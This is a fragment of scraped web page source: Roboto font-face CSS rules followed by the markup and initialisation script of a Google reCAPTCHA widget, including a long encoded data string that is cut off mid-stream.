  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="qlu6MDpAfbwliKiPnPMNnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="qlu6MDpAfbwliKiPnPMNnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qlu6MDpAfbwliKiPnPMNnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22dSTDicKMw5I7w67DgcOdw4tIwqnCp8K/CQpwwrLCpATClXJ2f8OnRsKXwpTCtcKewrLCvsOyaUzDiMOxcWnDqANce2ZkwrlrwoQaw5PCm8KqwpDClcKRwoUxeizDvUoJw7HCpsKbXSdmw41Lw6NTw4HClMKWw6TDiMOwfTpGwogvwqtKZxLCqcKqw4I1wqhdwpt9ZS/DlMKqIBg2Fj/[base64]/YcO/[base64]/DrMKNSUANSB4EDTLCksOjNsO8w5lKHsKHw4BYF0bCvD3Co3vCu2DCvcOjUgnDssOnJcKfw68bVcKwLjXCtsKUOAETRMKsNi5ww4RMYsKAcQ3DvsOqwqTCqB11VsK2dwszwpw/w6/ChMOmCsK4UMOxw5xEwpzDhMKhw7vDtXAbH8O4wq5uwqHDpFM6w53DmzfCtMKbwo4dwpHDhQfDgTt/w5ZQZMKzw77CsXfDjMKqwonDp8OHw7soMcOewocHBcKlXsKSYsKUwq3DuTx6w6Ftdl8lLUwnQTvDncKhISPDhsOqasOVw7zCnxLDq8Kfbh8dB8O4TzM9U8OIFw/Dig89CcKlw53CkMK1LFjDmV/DoMOXwrrCqcK3ccKgw6LCug/ChMKlw71owqAADQDDuhsFwrNbwr9eLmVawqTCn8KjPcOaWm3DoFEjwqPDl8Ofw5LDqWlYw6fDqMKpQsKeVT5DZCrDi2cCUsK+wr3DsUUyKEhESx3Cm3fDjAABwpsmL1XChSjDu2J5AMO8w7HCvG/[base64]/worCgmQbOF0RCQLDk23CizXCscKfRkBywrRDwrRDw5fDqcOLZE8yw7LCu8K2wpzDmsKLwr3DqcOpYVDCkQUOBsKYwq/[base64]/[base64]/[base64]/CkcOMw4NSTcKWd8OMwoQ8wovCrDfDjMOuw5DDj8KPwpYnTMOKw6gncMOywpXDssKhwrJ4RsK8woZawqXCmA3CqsKzwq9nI8KKQ35cwp/CiMKIEsKZS31TUMOFw75hR8KeVMKFw40KAQE6SMOTJ8K9wpVWPcOxesOJw756w4rDtizDmsO9wo7CgUbDvsOHH2PCi8KYKsKGMcOVw77DgwxaOsKXwrHDv8K5OcOHwo0vw5vCrjgsw6IZR8KBwqbCucOaecO3YU/Cnmc/VzJEXg/CvTbCscKRclIwwpnDmlZgwpTDl8Kkw43Dq8OLU0bCjjrDjSXDlVRmEcO1CDQOwoLCnMOiDcOzJk8lYcKYw5Qlw6vDvsOFW8KOeWDDkzvCmcK4D8KyHcKXw5A4w67CtBgEfMK/w4c7wqI9wqlxw5J2w7Q5woDDj8KAcU3DoGVVSiPCo3HCkjAlcxwowrUjw5DDqsOSwpMWdMK5a2xAOMKVS8KsT8O9wrRMwpAKG8O/XB4ywrnCi8KawpnDmigJXX/Dj0Fhf8OYNXDCs3HDm0bCisKKesO+w6nCi8O2d8OBdRnCu8OUw6Amw7dSV8KmwrXDgCTDqsO7UD4OwpZbwo7DjEDDtC7ChXUnwr9WNTPCpcO8w77DgMKQU8K2wprDoiXDmhpZZCzCjD4GSx1SwrHCkcOmKsKSwrIow6/[base64]/CksKyw6pew7LDkcKCw4rDi8ONFwLDmcKScMO1KcKBGmbDhSLDt8OCw6vCssOswphtwqPDucKAw5HCvcOkV3dpCsOow5hhw6PCulREVmbCrk0obMOCw6PDr8OUw7AcQcKSHsO0bcK+w4TCkAFoAcOBw5LDvnfDmcOIZwgow77Cshw/[base64]/[base64]/[base64]/DmsKcanjCsxMFw5orGSZ7VSwbwq3CmMOQw7XCo8KFwrrDpFvClGx8G8O7wr8xRcKKAEbCvGdAwrXCmMKIwpnDvsKTw6/CigrCvwLDu8Oowogow6bCusOzVCBkc8KZw4zDoCnDlGjCjAXDq8K+MBJDKnUBRhBHw7wIw7VswqnCmsKowr9nw4bDjXvCi3/[base64]/[base64]/w6/DkcKFw6oDYsKKXMOpw7J6wqDDlH/Cu8OBw4bCjkHCskx4LzrCrcKcw4hTw4fDg1rCvMO6XsKHGcKWw7XDssOPw792wp7CoBLChcKxw7DCokXCs8OCCMOOOMOiMRbCh8KmTMKzO0p8w6lHwr/DvEDDi8Kcw4RVwr4gc1hYw4XDrsOaw4/DnsOtwp/[base64]/[base64]/BMOGSXnDrTUew7rCmSLDoHFoS8Kzw54KwpHDkMO8V8OIWE3DsMOwMcOtU8Kmw5jDs8KuMzJucMOxw4vCgHDCiGcpwpwrU8K3woLCt8OLBg0dfMOIw6fDtFBIX8KtwrnDuV7DssO/[base64]/DtDXCsjrCqW3DhcOTVcOOwqTCq8OuwqjDmcORw6zDi2klLcOtanHDrBsGw5vCt1NEw7hgNWvCtwjCr0LCpsObY8OZCsODA8OXZQUBD3A3woduEMKHwrvDvnwtw6Ucw6fDssKpScKlw7J8w7fDuDPCljsdD1/DnEvCsGwOw7dmw4pQYU3Cu8ORw6fCpMK/w48+w5bDusOhw6pbw6kBTcO9GcOKF8K6ccOvw6LCvcOAw6TDicKMJE8zKC1hwr3Ds8KIWn/[base64]/CghfDtcKva8KLV8OPbBDDgHJOw6AyUcOCwqvDhhFTwr8ATcKBExTDl8ORw5wJwonCu21Aw4LChEEuw4TDsGETwr07wrp7Yj3DkcOpHsOjwpM1wo/CuMO/w7LDglrCmsKWc8KAw63DucKff8Olw6zCj0nDm8OvCGbCv3U+dsKgw4XDuMKwcAl7wr4dwq8wOCcqUsOWw4bCvcKrwo3Dr2bCpcOcwolGYwjDu8K/Z8KCwoHDqy0QwrrDlcKqwoUsN8OQwoVPecKaOjzChMO5Ih3CnFHClDDDtx/Di8Obw5AKwr3Dsg9XHiQAwq7Dg1TCqkp6NWYjB8OXXsKKUXbDj8OnGW4zXxjDiXnDusOYw4gMwpbDt8KVwrQ9w7sbw7jCuwPDtcKkb17Cg0PCklQLwo/DqMK9w6EndcKjw5fCoXUvw7jCgMKkwrQlw7LDs21EMsOte3vDkcKXBsKIw48Gwp5uBX3DjMOcASLCrX1DwpcwTcK0wprDvSPDkcKFwrF8w4bDmhoawpwXw7HDnjfDomLDu8Kjw4/ChjnCu8KxwqLDssOYw586wrLDoit2DBFUwqEVJMKac8OkAcKSwocmdQ3DtSDDsxXDuMOWMU3DkMOnw7rCkzhFwr/CucO1RQnCklUVH8KwV1zDhGpHQE1BCsK7fF8SbHDDpEvDgWLDucKCw53DtsKiaMOfF3LDr8KwOn5cAcOdw7h4AV/DlXdMAMKew7PCksO+R8O0wobDqFbDjMO2w6o8wqHDu27Dr8Onw4pcwpkkwq3Do8KLOcKgw4tjwqnDvEzDhEdiwo7Dt17Com3DjsOCD8KwTsKpB2xGwotIwpgGwpHDrxNvSxUrwpBXN8KtOHoswpnCl1heJA/CusOCR8OVwrNRw67CscOqbsOVw7/Ds8KRey7DmsKIQ8O1w7nDsS5Cwrgcw6vDhcK0SFo1woXDi38gwoDDm1DCr0kLbnzChMKiw7HCmTd+w4rDssKSMEtnwrTDrzFvwrrDok0GwqPDhMKVY8KBw6J0w7sRV8OOODXDksKsQsOXZyDDmUVLE05XJ3jDtGNMOXTDgsOtDn4/w70FwpcjAxUQGMOxwrjChEDChsOyQjTDvMO1MHVLwpNAwqI3WMK+UcKiwrElwrzDqsK/w5Abw7tvwrEGRirDrWHDpcKSLFEqwqLDsTHDn8KGwpY5c8OtwpXCpiIyQMKnCW/ChMOnDMOOw7Qsw5RNw6FXwp5bHcKFGH1Nwqpow5vCr8OATSk4w6jCllMzHMKRw5rDkcOdw55SYVDCm8Kmd8OZGyHDpirDjlvCncKACTjDoh3CtAnDkMOZwo/CjW1IDngQWTMjWMKDaMKYw7bChUnDu3sDw7/CvUEZY2vCmyPCj8OHwqzCvDUYZMK9w61Sw6NUw7/CvcOdw4pGYMONJ3YKwr15wprCv8KKZHMkLhhAw4NjwppYwqPDnlbDsMKYwqFresKYwobChUvClBrDjsKTXDDDsBp5L2jDmsKAbQskay/CrsOeEjU7SMOjw5RiNMOlw7bChjHDhWsmwqZPeUg9wpU3YiDCsiPCpXHDucOpw43DgTRsAAXCpyEdwpXDgsK+Sz1nXmnCtwxSTMOrw4nDnh7DtxjDlMOcw6vCpyLClUXCqcOFwoDDuMKWasO+wqJWLGgORkLCiVDCijJew4/CucOGcCoDP8KEwqDCk0XDrw5vwrnDpXEiQcKcB3XCpi3ClcKFIMOZOi7DjMOga8KtYcKmw4bDrD85HRrCrWI3wrtGwqfDq8KGbsKzC8KZLcOfwq/DjMObwrklw50Lw7/[base64]/CrMKBMcOTwrErwqN/NS8WXMOLE8K6wph7wokpwp5lVmhPJHvDtRLDpMOvwqgSw7Y1wqzDjVN/[base64]/DjUYKf8Khwp3DsEAAMGEowrrCgxtRwrPCmSozSiYwIMOrBDFbwrHDtnjCtsKNJMKWw6fCuDpVwrZ5JVUDXH/[base64]/J8KdCMOJw6BQw4nCm8Osw704UlwGDcKOWTsjPyM0wqDDuWvCvDFkfAc3w43CnAtWw7zCiFd9w57DnivDlcKgPsKyLlMPwoTCrsKfwrrCisOJw63Dp8KowrjDrsKcwpTDpGPDpE4Iw6VCwprDkEfDiMKuLVIzaT0dw6YzHXVkwoYbC8ODA0ldfRfChcKsw4DDv8K/[base64]/[base64]/fWTDgR1hSMKJC8OYwoDDk3sSwqd/[base64]/wpPDmsOTRcO1K8Otw5VZXXwdIcKcw6vCicKMYsOFMGpWIMO8w49nw5fCsT8Ewq/CqMO2w6UNw69OwoPCsyjDiUDDkmrClsKVEcKlbxJxwq/DnEHDnBEMeh3Ch2bCgcOnwqPDscO/Tn5+wqjCnsK1P2/CpcKgw7F/w6JkQ8KLF8OODcKUwoNze8Oaw7Euw5fDu0tIFy1rCsOEw7NEKcOfczg/LVEkSsOyZMO9wrIXw6ImwpIIVMO/M8K9NsOsUR7Chy1bwpVnw5TCq8KwcT9hTcKLw7IdEF3DlFDCpQPDtSVIDSDCrS8HVsK7d8KiQ1HCk8K+wo7CmWLDicOsw746LR95wqRcwq7CjFdJw63DullRfDvCs8KgLzpew65bwrkhwpfCgAogwpjDkMK/[base64]/w4jDp0hXE0vDn1VMwrI3CHtgHsKcwrPDnHcZfHfCqE/CocOvNsOmw6HDqMKkTSUwOiFLahrDi3LCgH7DhgAZw6Baw4tBwq5eUw4FIcK/dkB7w7FzHS7Cj8O1DGnCs8OMbcK0dsOBwp3CuMK8wpQew6JlwooZU8OEScK9w57DjsOUwp0dAsOyw7JPw6PCjcOpPsO3wph1wrsKeUpvAzAwwqPCtMKMf8KMw7Qowq/[base64]/DqcOHUsOpVigAw6zDkVzDhFHCgMKJw63Dq8KTSFBHesOUw5xsZUxawoPCtGYVS8OOw6PCucKvHRXDhjJtZ0fCnQLDt8K0wo3CsyDDlMKjw7TClEHClSTCqGcvXcOmOn4kE23CnTlWX3IMwrnCk8OrDzNEXT7ClMOqwqoFJnE1dgTCmMOfwqbCrMKLw4XCrRTDmsOHw5/[base64]/DosK9VcKWw6rDhnnCuXjCtxZzw6bCtMKyXGvChjkKXhDDh8K4c8KqEFfCuTHDj8K1fMKvGMO5w53Dg0cOw6bDnsK1HQM8w5/CuCLDi3EVwodpwrHDtUUgIgzCih3CsCRlAVLDlCPDjHjDsgvDhAkUPyRea2rDrB4gN0M6wrliasOdVHssbXrDm2hNwrxXXcORMcOYeGt4R8O2wofCokJJcsOTfMOTaMKIw4UJw79Jw5TCgWQiwrM/wpDCrDHCn8OkMFLCk1MTw7bClsO8w5xlw7Ymw6JoT8O5wqYaw43CkkTDo3A3bTEowq3DicKOd8O2JsO/eMOUw6LCtV/DsVXDm8KJIX1KUAjDo2Vpa8KrGUQTWsKbBMKEUmc/ThUoWcKUw5IGw7tnw4XDosKyMMOPw4Mdw4PCvUR6w7VjaMK9wr89WTluw55IGcOOw4BxBMONwqXCqMODw5ErwoEUw5gnG0VHL8OxwpplQcOfwqTCusKnwqhfJsKBWj4jwrYQE8KUw4zDqggPwp/DvWMKwrIbwrzDr8OhwofCr8Kqw7TDu1dswo3CsBcDEQ3DisKHw6InPWN2NGjCiiLCvW1jwqtbwoPDiVsJwonCoy/DllDClcKgQCDDpyLDoTEnJA3Ct8OzekwSwqLCoWrClEjCpHFXwoTDjcKewrzCgzRDw5JwVsOAKMK0w4TClcOmSMK9cMO3wozCrsKRBsO/ZcOsDsOpw4HCpMKWw4Fcw4nDsXw7w6A5w6NFw5oOw43DmB7CujfDtMOmwozCqG8pwqbDiMOUG1BZwofDlzrCjW3Dv0vDtUhswqgJwqU5wq8ODgJAGFpSPMOqCMO3wpgSw53CgXlBEWYGw7fCtcOGNMO1RGkGwrzDr8K/w5nDgMO/wqdyw6LCl8OPJcKiw4DCjsONa0sKw5nCi3LCtBbCj3bDqjjCmnXCo3IleU0YwoBLwr7Dt0howonCvsOrwpDDt8O1w6Qtwqg6R8OswrZ8dANrw4QhH8OLwqM/wolFBSNUw7IqJlfCvsK8ER54wpvDiDLDgMKUwrTCjMKSwprCmMO9D8KkBsK1wr82dQJZD3/CicKXU8KIWcKpccOzwrrDiBfDmS7DoAsBSRQuQ8OqRhrDsArCnVnChMOCDcKFc8OAw6kkCFvDrsO/[base64]/[base64]/D8KywqDDnHxYbljClMKBAHnCiTIGcsOEwpDCncODZRTDpj7CrMKYDsKuM2TDl8OtCcOrwqDDvzJowrjCg8OuRMKCPMO6wprChXd0RS7CjiHDrRkow7wlw7/[base64]/Cjg7Dg0cJwotYw5bDk11KbsO3QsKcFhrCu8Ovwo/[base64]/OsKFwqDDssKFGcOzw6vDuGrDrRM2XsKKaANWXcKeU8OgwpEcw7EywpzCncK8w4HCl2x2w6DCuE1taMOiwrw0K8KJIwQHW8OJwprDr8OEw4nCpVrCpsKswqvDpn7DvxfDiBzDiMOwAE/DuRTCvxbDrRdHwogrwqpwwqHCiw5Gwo3DomJrwq/[base64]/Cr8KKe8KuG8OxckZkw7txRi07wrDDqsKqwqZlGsKpA8OLLMKOwr3DvmzCrj97w4XCrsOWw5TCtQPCunUPw6UTQCLCjyBuAsOpwotRw6nDt8KWZ0w6JcOOLcOCw43Dn8Kiw6/CkMOybQLDhcOOTsOSwrfCrRnDosK2XEFuwqZPw6/CvMK7wrw2HcKqeVHDq8K4w47DtVTDgsOOV8O+wq9cGTYsDiBANTJfwqfDlcKxV1Npw7nDgG4OwoBOT8Kuw4HCpcKkw6DCmn02Tw8Ocg9xF1dXw67Dv3olGsKXw71Qw7LDqDlNUMOyJ8KvU8KXwoHCisOARUsHSC/[base64]/CvQvCuMKswp0YUMO6GsKfwoEvBMKlRMOSwrvDu0Aew5slEhvCgsOQOsOnDsOSwoZhw5PCkcOiBzhIXMKIDcOYJcKrIFMnNsKDwrTDnBnDlsO5w6hYN8KvZlUaccKVw4/Dh8O3EcOew7lBVMOUw649I0fDg3DCicKiwqhOH8Kqw6EPTBl9woNiKMO8CMK1w7E7XMOrbigowrnCm8KqwoJsw6TDocK8J03CnWTDqmITE8OVwrsTwprDrFguRTkCMUl/woUCNR5ZOcO4Hls6EGDDjsKZL8KMw5rDvMKFw5PDji8JGcKqwprDtT1FBcOUw7FAOVDCkkJYP